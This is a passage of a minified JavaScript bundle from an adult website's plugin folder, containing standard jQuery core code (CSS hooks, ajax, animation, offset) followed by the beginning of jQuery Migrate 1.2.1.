i;r=a&&(x.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function ln(e){var t=a,n=Gt[e];return n||(n=un(e,t),"none"!==n&&n||(Pt=(Pt||x("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=un(e,t),Pt.detach()),Gt[e]=n),n}function un(e,t){var n=x(t.createElement(e)).appendTo(t.body),r=x.css(n[0],"display");return n.remove(),r}x.each(["height","width"],function(e,n){x.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(x.css(e,"display"))?x.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,i),i):0)}}}),x.support.opacity||(x.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=x.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===x.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),x(function(){x.support.reliableMarginRight||(x.cssHooks.marginRight={get:function(e,n){return n?x.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!x.support.pixelPosition&&x.fn.position&&x.each(["top","left"],function(e,n){x.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?x(e).position()[n]+"px":r):t}}})}),x.expr&&x.expr.filters&&(x.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!x.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||x.css(e,"display"))},x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)}),x.each({margin:"",padding:"",border:"Width"},function(e,t){x.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(x.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Ct.test(e))}).map(function(e,t){var n=x(this).val();return null==n?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),x.param=function(e,n){var r,i=[],o=function(e,t){t=x.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=x.ajaxSettings&&x.ajaxSettings.traditional),x.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(x.isArray(t))x.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==x.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var mn,yn,vn=x.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Cn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=x.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=o.href}catch(Ln){yn=a.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(T)||[];if(x.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(l){var u;return o[l]=!0,x.each(e[l]||[],function(e,l){var c=l(n,r,i);return"string"!=typeof c||a||o[c]?a?!(u=c):t:(n.dataTypes.unshift(c),s(c),!1)}),u}return s(n.dataTypes[0])||!o["*"]&&s("*")}function _n(e,n){var r,i,o=x.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&x.extend(!0,e,r),e}x.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,l=e.indexOf(" ");return l>=0&&(i=e.slice(l,e.length),e=e.slice(0,l)),x.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&x.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}}),x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Cn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_n(_n(e,x.ajaxSettings),t):_n(x.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,l,u,c,p=x.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?x(f):x.event,h=x.Deferred(),g=x.Callbacks("once memory"),m=p.statusCode||{},y={},v={},b=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)m[t]=[m[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||w;return u&&u.abort(t),k(0,t),this}};if(h.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=x.trim(p.dataType||"*").toLowerCase().match(T)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(mn[3]||("http:"===mn[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),qn(An,p,n,C),2===b)return C;l=p.global,l&&0===x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Nn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(x.lastModified[o]&&C.setRequestHeader("If-Modified-Since",x.lastModified[o]),x.etag[o]&&C.setRequestHeader("If-None-Match",x.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)C.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,C,p)===!1||2===b))return C.abort();w="abort";for(i in{success:1,error:1,complete:1})C[i](p[i]);if(u=qn(jn,p,n,C)){C.readyState=1,l&&d.trigger("ajaxSend",[C,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){C.abort("timeout")},p.timeout));try{b=1,u.send(y,k)}catch(N){if(!(2>b))throw N;k(-1,N)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,N=n;2!==b&&(b=2,s&&clearTimeout(s),u=t,a=i||"",C.readyState=e>0?4:0,c=e>=200&&300>e||304===e,r&&(w=Mn(p,C,r)),w=On(p,w,C,c),c?(p.ifModified&&(T=C.getResponseHeader("Last-Modified"),T&&(x.lastModified[o]=T),T=C.getResponseHeader("etag"),T&&(x.etag[o]=T)),204===e||"HEAD"===p.type?N="nocontent":304===e?N="notmodified":(N=w.state,y=w.data,v=w.error,c=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),C.status=e,C.statusText=(n||N)+"",c?h.resolveWith(f,[y,N,C]):h.rejectWith(f,[C,N,v]),C.statusCode(m),m=t,l&&d.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?y:v]),g.fireWith(f,[C,N]),l&&(d.trigger("ajaxComplete",[C,p]),--x.active||x.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,n){return x.get(e,t,n,"script")}}),x.each(["get","post"],function(e,n){x[n]=function(e,r,i,o){return x.isFunction(r)&&(o=o||i,i=r,r=t),x.ajax({url:e,type:n,dataType:o,data:r,success:i})}});function Mn(e,n,r){var i,o,a,s,l=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||e.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==u[0]&&u.unshift(a),r[a]):t}function On(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(a=u[l+" "+o]||u["* "+o],!a)for(i in u)if(s=i.split(" "),s[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){a===!0?a=u[i]:u[i]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(p){return{state:"parsererror",error:a?p:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),x.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=a.head||x("head")[0]||a.documentElement;return{send:function(t,i){n=a.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Fn=[],Bn=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Fn.pop()||x.expando+"_"+vn++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,l=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return l||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=x.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||x.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Fn.push(o)),s&&x.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}x.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=x.ajaxSettings.xhr(),x.support.cors=!!Rn&&"withCredentials"in Rn,Rn=x.support.ajax=!!Rn,Rn&&x.ajaxTransport(function(n){if(!n.crossDomain||x.support.cors){var r;return{send:function(i,o){var a,s,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)l[s]=n.xhrFields[s];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)l.setRequestHeader(s,i[s])}catch(u){}l.send(n.hasContent&&n.data||null),r=function(e,i){var s,u,c,p;try{if(r&&(i||4===l.readyState))if(r=t,a&&(l.onreadystatechange=x.noop,$n&&delete Pn[a]),i)4!==l.readyState&&l.abort();else{p={},s=l.status,u=l.getAllResponseHeaders(),"string"==typeof l.responseText&&(p.text=l.responseText);try{c=l.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,u)},n.async?4===l.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},x(e).unload($n)),Pn[a]=r),l.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Yn.exec(t),o=i&&i[3]||(x.cssNumber[e]?"":"px"),a=(x.cssNumber[e]||"px"!==o&&+r)&&Yn.exec(x.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do s=s||".5",a/=s,x.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=x.now()}function Zn(e,t,n){var r,i=(Qn[t]||[]).concat(Qn["*"]),o=0,a=i.length;for(;a>o;o++)if(r=i[o].call(n,t,e))return r}function er(e,t,n){var r,i,o=0,a=Gn.length,s=x.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,o=1-r,a=0,l=u.tweens.length;for(;l>a;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),1>o&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(tr(c,u.opts.specialEasing);a>o;o++)if(r=Gn[o].call(u,e,c,u.opts))return r;return x.map(c,Zn,u),x.isFunction(u.opts.start)&&u.opts.start.call(e,u),x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tr(e,t){var n,r,i,o,a;for(n in e)if(r=x.camelCase(n),i=t[r],o=e[n],x.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=x.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}x.Animation=x.extend(er,{tweener:function(e,t){x.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,l,u=this,c={},p=e.style,f=e.nodeType&&nn(e),d=x._data(e,"fxshow");n.queue||(s=x._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,x.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===x.css(e,"display")&&"none"===x.css(e,"float")&&(x.support.inlineBlockNeedsLayout&&"inline"!==ln(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",x.support.shrinkWrapBlocks||u.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Vn.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(f?"hide":"show"))continue;c[r]=d&&d[r]||x.style(e,r)}if(!x.isEmptyObject(c)){d?"hidden"in d&&(f=d.hidden):d=x._data(e,"fxshow",{}),o&&(d.hidden=!f),f?x(e).show():u.done(function(){x(e).hide()}),u.done(function(){var t;x._removeData(e,"fxshow");for(t in c)x.style(e,t,c[t])});for(r in c)a=Zn(f?d[r]:0,r,u),r in d||(d[r]=a.start,f&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}x.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=x.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[x.cssProps[e.prop]]||x.cssHooks[e.prop])?x.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.each(["toggle","show","hide"],function(e,t){var n=x.fn[t];x.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),x.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=x.isEmptyObject(e),o=x.speed(t,n,r),a=function(){var t=er(this,x.extend({},e),o);(i||x._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=x.timers,a=x._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&x.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=x._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=x.timers,a=r?r.length:0;for(n.finish=!0,x.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}x.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){x.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),x.speed=function(e,t,n){var r=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};return r.duration=x.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in x.fx.speeds?x.fx.speeds[r.duration]:x.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){x.isFunction(r.old)&&r.old.call(this),r.queue&&x.dequeue(this,r.queue)},r},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},x.timers=[],x.fx=rr.prototype.init,x.fx.tick=function(){var e,n=x.timers,r=0;for(Xn=x.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||x.fx.stop(),Xn=t},x.fx.timer=function(e){e()&&x.timers.push(e)&&x.fx.start()},x.fx.interval=13,x.fx.start=function(){Un||(Un=setInterval(x.fx.tick,x.fx.interval))},x.fx.stop=function(){clearInterval(Un),Un=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fx.step={},x.expr&&x.expr.filters&&(x.expr.filters.animated=function(e){return x.grep(x.timers,function(t){return e===t.elem}).length}),x.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){x.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,x.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},x.offset={setOffset:function(e,t,n){var r=x.css(e,"position");"static"===r&&(e.style.position="relative");var i=x(e),o=i.offset(),a=x.css(e,"top"),s=x.css(e,"left"),l=("absolute"===r||"fixed"===r)&&x.inArray("auto",[a,s])>-1,u={},c={},p,f;l?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),x.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(u.top=t.top-o.top+p),null!=t.left&&(u.left=t.left-o.left+f),"using"in t?t.using.call(e,u):i.css(u)}},x.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===x.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),x.nodeName(e[0],"html")||(n=e.offset()),n.top+=x.css(e[0],"borderTopWidth",!0),n.left+=x.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-x.css(r,"marginTop",!0),left:t.left-n.left-x.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||s;while(e&&!x.nodeName(e,"html")&&"static"===x.css(e,"position"))e=e.offsetParent;return e||s})}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);x.fn[e]=function(i){return x.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?x(a).scrollLeft():o,r?o:x(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return x.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}x.each({Height:"height",Width:"width"},function(e,n){x.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){x.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return x.access(this,function(n,r,i){var o;return x.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?x.css(n,r,s):x.style(n,r,i,s)},n,a?i:t,a,null)}})}),x.fn.size=function(){return this.length},x.fn.andSelf=x.fn.addBack,"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=x:(e.jQuery=e.$=x,"function"==typeof define&&define.amd&&define("jquery",[],function(){return x}))})(window);
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery-migrate.min.js---*/
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in 